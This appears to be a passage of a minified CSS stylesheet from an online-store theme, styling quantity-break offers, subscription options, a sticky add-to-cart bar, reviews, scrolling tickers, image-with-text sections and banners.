.quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: 